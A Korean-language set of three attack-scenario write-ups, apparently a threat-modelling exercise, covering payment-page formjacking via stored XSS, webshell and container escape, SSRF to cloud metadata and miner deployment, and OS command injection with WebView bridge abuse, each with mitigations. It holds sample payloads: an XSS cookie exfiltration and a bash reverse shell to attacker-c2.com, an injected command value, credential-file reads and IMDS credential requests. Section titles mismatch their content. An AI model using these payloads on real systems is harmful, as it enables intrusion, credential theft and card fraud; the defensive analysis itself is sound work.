WEB 결제망 침해

웹 취약점 체인 공격을 통한 내부망 침투 및 지속성 기반 결제망 침해 시나리오

1. 개요(Overview)
공격자는 외부 서비스 중인 웹 애플리케이션의 '1:1 문의게시판'에서 Stored XSS 취약점을 악용하여 관리자 세션을 탈취하고, 관리자 전용 '파일 업로드' 기능의 취약점을 통해 웹 서버(WAS)의 제어권(RCE)을 획득한다.
명령어 실행 권한을 얻은 공격자는 외부 C2 서버로 리버스 쉘(Reverse Shell)을 연결하여 내부망에 1차 침투하고, 안정적인 시스템 제어 및 명령어 입출력을 위해 TTY(대화형 쉘)를 확보한다. 내부 env에 aws key등 자격증명 노출을 확인하여 이를 통해 s3에 노출된 관리자의 Pem Key를 확보, 이후 터널링(Tunneling)을 구축하여 침투한 도커 컨테이너를 오설정된 소켓 취약점을 통해 탈출한 뒤 탈출한 Host의 IP를 확인하고 이에 대한 터널링을 통한 네트워크 정보를 수집 후 이전 s3에서 탈취한 Key로 다른 내부 호스트로의 횡적 이동(Lateral Movement)을 수행한다.
동시에, 초기 침투 경로가 발각되어 차단되더라도 서버에 언제든 다시 접속할 수 있도록 모든 서비스를 관리하는 Bastion Host에 BPFDoor(은닉형 백도어)를 설치하여 방화벽을 우회하는 지속적인 접근 권한(Persistence)을 확보한다.
최종적으로 공격자는 장악한 권한을 이용해 애플리케이션의 프론트엔드 소스코드를 변조하여 결제 페이지를 위장한 피싱 페이지로 사용자에게 보여준다. 해당 피싱 페이지는 각 사용자의 첫 결제 시에만 보여지며 이를 통해 정상 사용자의 신용카드 및 결제 정보를 공격자의 서버로 실시간으로 전송함으로써, 공격자는 탈취한 결제 정보를 이용한 무단 결제 및 재판매 등의 범죄 행위를 통해 금전적 이득을 취할 수 있다.

2. 단계별 공격 절차(Kill Chain)
Phase 1: 초기 침투 및 관리자 세션 탈취 (Initial Access & Credential Access)
- Stored XSS 페이로드 주입: 공격자는 웹 서비스의 '1:1 문의게시판' 등 외부 사용자가 입력 가능한 폼(Form)에 악의적인 자바스크립트를 은닉하여 게시글을 등록한다.
  - Payload 예시: <script>new Image().src="http://attacker-c2.com/steal?cookie="+document.cookie;</script>
- 세션 하이재킹(Session Hijacking): 고객센터 관리자가 문의글을 확인하기 위해 해당 게시글을 열람하는 순간 스크립트가 실행되고, 관리자의 유효한 세션 쿠키가 공격자의 C2 서버로 전송된다.
- 관리자 권한 획득: 공격자는 탈취한 세션 쿠키를 자신의 브라우저에 주입하여 인증을 우회하고 정상적인 관리자 전용 페이지 접근 권한을 획득한다.
Phase 2: 시스템 제어권 획득 및 대화형 쉘 확보 (Execution & Command and Control)
- 파일 업로드 취약점 악용 (Web Shell): 관리자 페이지 내 '공지사항 첨부파일' 기능을 악용하여 확장자 검증 로직을 우회하고, WAS(웹 서버) 도커 컨테이너 내부에 악성 웹쉘을 업로드 및 실행한다.
- 리버스 쉘(Reverse Shell) 연결: 업로드된 웹쉘을 통해 WAS 구동 계정 권한으로 OS 명령어를 실행하며, C2 서버로 역방향 쉘 커넥션을 생성하여 초기 내부망 거점을 확보한다.
  - 실행 예시: bash -i >& /dev/tcp/attacker-c2.com/4444 0>&1
- TTY(대화형 쉘) 확보: 리버스 쉘 접속 후, 상호작용이 필요한 명령어 사용을 위해 Python PTY 모듈 등을 사용하여 완전한 TTY(Interactive Shell) 환경을 구축한다.
Phase 3: 클라우드 자격증명 탈취, 컨테이너 탈출 및 횡적 이동 (Privilege Escalation & Lateral Movement)
- 환경변수(env) 내 자격증명 탈취: 쉘을 획득한 컨테이너 내부에서 env 명령어를 통해 환경변수를 확인하던 중, 하드코딩되어 노출된 AWS Access Key와 Secret Key를 발견한다.
- S3 버킷 접근 및 PEM Key 확보: 탈취한 AWS 자격증명을 AWS CLI 등에 등록하여 내부 S3 버킷에 접근하고, 백업용이나 공유용으로 잘못 업로드되어 있던 '관리자용 SSH PEM Key'를 다운로드하여 확보한다.
- 도커 소켓 취약점 악용 컨테이너 탈출 (Container Escape): 컨테이너 내부에 오설정으로 마운트된 도커 소켓(/var/run/docker.sock)을 발견하고, 이를 이용해 Host OS의 루트 디렉토리를 마운트하는 특권(Privileged) 컨테이너를 새로 실행하여 Host OS로 탈출(Escape)한다.
- 터널링(Tunneling) 및 네트워크 정찰: 탈출한 Host OS의 네트워크 인터페이스(IP)를 확인한 후, C2 서버와 통신하는 프록시 도구(Chisel 등)를 실행하여 SOCKS5 터널링을 구축한다. 이를 통해 내부망 토폴로지 및 포트 스캔을 수행한다.
- 횡적 이동 (Lateral Movement): 수집된 내부망 네트워크 정보와 앞서 S3에서 탈취한 관리자 PEM Key를 결합하여, 내부망 내 다른 주요 호스트 및 인프라 서버로 SSH 접속을 시도하며 횡적 이동을 수행한다.
Phase 4: 방어 회피 및 지속성 유지 (Defense Evasion & Persistence)
- Bastion Host 장악 및 BPFDoor 설치: 공격자는 횡적 이동을 통해 내부망의 모든 서비스를 접근·관리할 수 있는 핵심 길목인 배스천 호스트(Bastion Host)에 도달한다. 초기 침투 경로가 차단될 것에 대비하여 배스천 호스트에 리눅스 커널 eBPF 기술을 악용한 스텔스 백도어(BPFDoor)를 설치한다.
- 지속적 접근 권한(Persistence) 확보: BPFDoor는 방화벽(iptables) 규칙을 우회하며, 공격자가 보내는 특정 '매직 패킷(Magic Packet)'에만 반응하여 포트를 열어준다. 이를 통해 관리자가 비밀번호나 접근 제어를 변경하더라도 언제든 배스천 호스트를 통해 전체 내부망에 재침투할 수 있는 영구적인 백도어 채널을 유지한다.
Phase 5: 최종 임팩트 - 조건부 피싱 및 결제 정보 유출 (Impact - Targeted Formjacking)
- 소스코드 변조 및 피싱 페이지 은닉: 장악한 권한을 통해 애플리케이션 프론트엔드 소스코드(또는 빌드 파이프라인)를 변조한다. 공격자는 정상 결제 페이지를 가로채고 자신이 제작한 '위장된 피싱 결제 페이지'를 렌더링하도록 조작한다.
- 탐지 우회 로직 (First-Time Only): 공격 지속 시간을 늘리고 사용자의 의심을 피하기 위해, 쿠키나 로컬 스토리지(Local Storage)를 검사하여 사용자의 '첫 결제 시도' 시에만 피싱 페이지가 노출되도록 악성 스크립트를 정교하게 구성한다.
- 결제 정보 실시간 유출: 사용자가 피싱 페이지에서 신용카드 번호, 유효기간, CVC, 비밀번호 등을 입력하고 버튼을 누르면, 해당 정보는 C2 서버로 실시간 전송(AJAX/Fetch)된다. 사용자는 정상 결제가 이루어진 것을 보고 전혀 의심하지 않지만, 공격자는 탈취한 금융 정보를 통해 무단 결제 및 다크웹 재판매 등 막대한 금전적 이득을 취한다.

3. 보안 조치(Mitigation)
- Phase 1 & 2 (초기 차단 및 컨테이너 보안):
  - XSS 방어를 위한 입력/출력 데이터 살균(Sanitization) 및 관리자 세션 쿠키에 HttpOnly 속성 적용 의무화.
  - 파일 업로드 디렉토리 내 스크립트 실행 권한 차단.
  - 컨테이너 내 불필요한 OS 명령어(Shell, cURL, Python 등) 제거 및 읽기 전용(Read-Only) 파일 시스템 적용.
- Phase 3 (클라우드 자격증명 관리 및 탈출 방지):
  - 자격증명 보호: AWS Key를 애플리케이션 환경변수(env)나 코드에 하드코딩하지 않고, **IAM Role(EC2/EKS Task Role)**이나 AWS Secrets Manager를 통해 권한을 부여.
  - S3 접근 제어: S3 버킷을 퍼블릭(Public)으로 노출하지 않고 최소 권한 원칙(Least Privilege)을 적용하며, 중요 인증키(PEM)는 S3가 아닌 전용 키 관리 시스템(KMS, Vault 등)에 보관.
  - 도커 보안: 애플리케이션 컨테이너에 도커 소켓(/var/run/docker.sock) 마운트를 엄격히 금지하고, 가능하면 Rootless Docker를 사용하여 권한 상승을 원천 차단.
- Phase 4 (배스천 호스트 보호 및 백도어 탐지):
  - Bastion Host 보안: 배스천 호스트 접속 시 MFA(다중 인증)를 필수로 적용하고, 특정 인가된 IP에서만 접근 가능하도록 Security Group을 제한.
  - 스텔스 백도어 탐지: BPFDoor와 같은 커널 레벨 악성코드를 탐지하기 위해 eBPF 시스템 콜(Syscall)을 모니터링할 수 있는 고도화된 EDR(Endpoint Detection and Response) 솔루션 도입.
- Phase 5 (무결성 및 유출 방지):
  - 무결성 모니터링: 프론트엔드 정적 파일(JS, HTML)에 대한 무결성 검증(FIM) 및 빌드 파이프라인 접근 제어 강화.
  - 데이터 유출 방지(CSP): 승인되지 않은 외부 도메인(공격자 C2 등)으로의 데이터 전송을 원천적으로 막는 강력한 CSP(Content Security Policy) 헤더 적용 및 위반 사항 리포팅 활성화.

4. 공격 흐름도(Diagram)


레퍼런스
https://programmer-may.tistory.com/250
https://www.boannews.com/media/view.asp?idx=129100&page=3&kind=1
https://www.boannews.com/media/view.asp?idx=133743&page=2&kind=1

WEB 랜섬웨어

SSRF 취약점을 통한 인프라 장악 및 클라우드 자원 탈취 공격 시나리오

1. 개요(Overview)
공격자는 북촌 웹 애플리케이션의 '도서 미리보기' 기능에서 발생하는 SSRF 취약점을 이용하여 내부 클라우드 메타데이터 서비스(IMDS)에 접근한다. 공격자는 이를 통해 획득한 IAM 자격 증명을 사용하여 클라우드 환경 내 관리자 권한을 확보하고, 인프라의 핵심 자산인 Bastion Host(점프 서버)의 접속 정보(SSH Key)를 탈취한다.
이후 공격자는 탈취한 SSH Key를 사용하여 Bastion Host에 접속하고, 이를 교두보로 삼아 외부에서 직접 접근이 불가능한 사설망(Private Subnet) 내부로 네트워크 터널링(SSH Dynamic Port Forwarding)을 구축한다. 공격자는 내부망 호스트들을 정찰하여 취약한 서버들을 식별하고, 각 서버에 가상화폐 채굴기(XMRig)를 배포 및 실행하여 클라우드 자원을 무단 점유한다. 최종적으로 공격자는 해당 인프라의 컴퓨팅 자원을 이용해 가상화폐를 채굴함으로써 서비스 가용성을 저하시킴과 동시에 금전적 이득을 취할 수 있다.

2. 단계별 공격 절차(Kill Chain)

Phase 1: 초기 침투 및 클라우드 메타데이터 탈취 (Initial Access & Credential Access)
- SSRF 취약점 식별: 도서 미리보기 기능의 url 파라미터가 외부 리소스를 검증 없이 호출하는 SSRF 취약점 발견.
- 메타데이터 탈취: http://169.254.169.254/latest/meta-data/ 에 접근하여 인스턴스 프로파일에 할당된 IAM Role의 임시 자격 증명(Access Key, Secret Key, Token) 탈취.
- 권한 확인: 탈취한 자격 증명을 이용해 aws sts get-caller-identity를 실행하여 해당 EC2가 인프라 관리자급 권한(AdministratorAccess 등)을 보유함을 확인.

Phase 2: Bastion Host 접근 정보 확보 (Discovery & Credential Access)
- 인프라 정찰: aws s3 ls로 설정 파일이 담긴 버킷을 탐색하거나, aws ssm get-parameters를 통해 관리자가 저장해 둔 Bastion Host의 SSH Private Key를 탈취.
- 접속 정보 획득: Bastion Host의 IP 주소 및 해당 서버에 접속 가능한 SSH Key를 확보하여 내부망 침투 준비 완료.

Phase 3: 내부망 정찰 및 터널링 구축 (Lateral Movement & Tunneling)
- Bastion Host 침투: 공격자는 탈취한 SSH Key를 사용하여 Bastion Host에 접근.
- 네트워크 터널링 구축: 공격자는 자신의 로컬 PC에서 Bastion Host를 경유지로 설정하는 SSH Dynamic Port Forwarding (-D 1080) 명령을 실행. 이를 통해 공격자의 로컬 도구(Nmap, Burp Suite 등)가 내부 사설망(Private Subnet)의 모든 호스트와 통신 가능한 상태가 됨.
- 내부 정찰: 터널링된 네트워크를 통해 사설망 내부의 데이터베이스 서버, 웹 서버 등 활성 호스트와 열린 포트를 스캔하여 취약한 대상 식별.

Phase 4: 방어 회피 및 지속성 유지 (Defense Evasion & Persistence)
- 횡적 이동: 내부망 호스트들의 SSH 서비스 혹은 공통 관리자 계정 정보를 이용하여 각 인스턴스로 개별 접속.
- 채굴기 배포: 각 인스턴스에 가상화폐 채굴기(XMRig)를 다운로드하고 실행. 이때 시스템 프로세스로 위장(Process Masquerading)하여 탐지를 회피.
- 로그 삭제: SSH 접속 기록(~/.bash_history, /var/log/auth.log)을 삭제하고, 방화벽 로그를 우회하여 지속적으로 채굴 풀과 통신.

Phase 5: 최종 임팩트 - 인프라 장악 및 데이터 유출 (Impact)
- 데이터 유출: 내부망의 RDS 데이터베이스에 접근하여 전체 데이터를 덤프하고 외부로 전송.
- 금전적 피해: 모든 클라우드 인스턴스 자원을 공격자의 채굴 풀에 연결하여 금전적 이득 및 막대한 클라우드 비용과 자원 성능 저하 유도.

3. 보안 조치(Mitigation)
- Phase 1 (초기 차단): URL 입력값 화이트리스트 검증 및 IMDSv2 필수 적용(Token 기반 인증).
- Phase 2 (권한 통제): IAM Role의 최소 권한 원칙 준수. 특히 SSH Key와 같은 민감한 자산은 AWS Secrets Manager에 저장하고 고도화된 권한 제어(IAM Policy) 적용.
- Phase 3 (내부 통제): Bastion Host의 접속 IP를 특정 VPN 대역으로 제한. SSH 접속 시 반드시 다중 인증(MFA) 강제.
- Phase 4 (탐지 체계): 내부망 내에서의 비정상적인 SSH 트래픽, 과도한 포트 스캔, 채굴 풀 도메인 통신을 탐지하기 위한 VPC Flow Logs 모니터링 및 EDR 도입.
- Phase 5 (무결성 및 로그 보호): CloudTrail 로그를 별도 계정의 S3 버킷에 보관하여 삭제 방지, 내부 자산에 대한 주기적인 보안 컴플라이언스 점검 수행.

4. 공격 흐름도(Diagram)


레퍼런스
https://www.igloo.co.kr/security-information/ssrf-%EC%B7%A8%EC%95%BD%EC%A0%90%EC%9D%84-%EC%9D%B4%EC%9A%A9%ED%95%9C-%EA%B3%B5%EA%B2%A9%EC%82%AC%EB%A1%80-%EB%B6%84%EC%84%9D-%EB%B0%8F-%EB%8C%80%EC%9D%91%EB%B0%A9%EC%95%88/
https://www.boannews.com/media/view.asp?idx=122109&page=4&kind=1

APP 채굴

OS Command Injection과 WebView Bridge 취약점을 통한 클라우드 권한 탈취 및 데이터베이스 침해 시나리오

1. 개요(Overview)
네트워크 진단(Ping) 기능에서 발생하는 OS Command Injection 취약점을 통해 공격자가 웹 서버(WAS)의 명령어 실행 권한(Remote Code Execution, RCE)을 획득한다.
이후 서버 내부 환경 변수 및 애플리케이션 설정 파일(.env, config 파일 등)을 분석하여 JWT Secret 및 데이터베이스(DB) 접속 정보를 탈취하고, 이를 기반으로 관리자 권한을 획득한다.
공격자는 추가적으로 Android WebView의 JavascriptInterface 설계 취약점을 악용하여 관리자 앱의 인증 정보를 탈취함으로써 웹 권한을 넘어 앱 권한까지 확장한다.
또한, 서버가 클라우드 환경(AWS EC2)에서 동작하며 IAM Role이 부여되어 있고 IMDSv1이 허용된 환경을 이용하여, 메타데이터 서비스로부터 임시 자격 증명을 탈취한다.
최종적으로 공격자는 탈취한 DB 계정 정보와 클라우드 권한을 결합하여 RDS 데이터베이스에 접근하고, 민감 정보를 유출하거나 데이터를 변조하는 공격을 수행한다.

2. 단계별 공격 절차(Kill Chain)

Phase 1: 초기 침투 및 서버 장악 (Initial Access & Execution)
- OS Command Injection 취약점 식별: /api/diagnostics/ping 엔드포인트에서 host 파라미터가 검증 없이 OS 명령어(ping)의 인자로 전달되는 취약점 발견.
- 공격 수행: POST 요청의 JSON 바디에 명령어 구분자(; 또는 &)를 삽입하여 임의 명령 실행.
  - Payload 예시: {"host": "127.0.0.1 ; whoami"}
- 결과: 서버로부터 ubuntu 계정 권한 응답 확인 및 원격 코드 실행(RCE) 성공.

Phase 2: 내부 정보 수집 및 관리자 권한 획득 (Discovery & Credential Access)
- 환경 정보 수집: 쉘 획득 후 env 명령어를 통해 시스템 환경 변수에 노출된 내부 자격 증명 탐색.
  - 명령어 예시
env
cat .env
cat config/application.yml
- 민감 정보 탈취: 시스템 및 애플리케이션 정보
- 데이터베이스 권한 획득: DB 접속 정보 (DB_HOST, DB_USER, DB_PASSWORD)
- AWS 인프라 관리 권한 획득: IAM Credentials

Phase 3: WebView Bridge 악용을 통한 권한 확장 (Privilege Escalation)
- 취약점 식별: 모바일 앱의 WebView에서 JavascriptInterface가 외부 origin 검증 없이 노출됨.
- 공격 수행: 장악한 WAS를 이용하여 관리자 공지사항 HTML에 악성 스크립트 삽입.
  - 예시: App.getAuthToken();
- 결과: 관리자 앱 실행 시 JS Interface 호출, 앱 내부 저장 토큰 탈취

Phase 4: 클라우드 메타데이터 접근 및 IAM 탈취 (Discovery & Credential Access)
- 메타데이터 접근:서버 내부 권한을 이용해 AWS 인스턴스 메타데이터 서비스(IMDS) 호출.
  - 예시: curl http://169.254.169.254/latest/meta-data/iam/security-credentials/
- IAM Role 정보 획득: security-credentials 경로를 호출하여 해당 EC2에 부여된 IAM Role의 AccessKey, SecretKey, Session Token 탈취.
  - 예시: curl http://169.254.169.254/latest/meta-data/iam/security-credentials/[RoleName]

3. 보안 조치(Mitigation)
- Phase 1 (초기 차단): OS 명령어 실행 시 사용자 입력값 직접 결합 금지. Java의 경우 ProcessBuilder 사용 시 인자를 리스트 형태로 분리하여 전달하거나, isReachable()과 같은 안전한 기본 API 사용.
- Phase 2 (권한 통제): JWT Secret 등 민감 정보는 환경 변수 노출 금지, AWS Secrets Manager와 같은 전문 관리 도구 도입.
- Phase 3 (앱 보안 강화): WebView 내 JavascriptInterface 사용 시 도메인 화이트리스트 검증 로직 추가. setAllowFileAccess(false) 등 보안 설정 강화.
- Phase 4 (클라우드 보안): 모든 EC2 인스턴스에 토큰 기반의 IMDSv2 강제 적용. IAM Role 부여 시 최소 권한 원칙(Least Privilege) 준수.
- Phase 5 (탐지 및 대응): AWS CloudTrail 및 GuardDuty를 통한 비정상적인 자격 증명 사용 탐지. DB 접근 로그 모니터링 및 침입 탐지 시스템(IDS) 구축.

4. 공격 흐름도(Diagram)

